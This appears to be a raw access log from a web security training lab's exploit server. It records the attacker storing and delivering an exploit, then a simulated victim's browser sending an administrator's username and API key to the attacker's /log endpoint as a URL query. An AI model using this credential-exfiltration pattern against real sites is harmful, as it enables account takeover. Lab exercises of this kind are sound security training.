 96.84.190.190 2025-08-06 19:00:02 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:00:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:01:17 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:01:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:01:23 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:01:23 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:01:45 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:01:46 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:01:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:01:54 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:01:55 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
10.0.4.83 2025-08-06 19:01:55 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.83 2025-08-06 19:01:55 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22QS2IwY4BvML1cFy55U0wVFbUcoRDPpnf%22,%20%20%22sessions%22:
10.0.4.83 2025-08-06 19:01:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
96.84.190.190 2025-08-06 19:01:55 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:01:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:02:00 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
96.84.190.190 2025-08-06 19:02:00 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"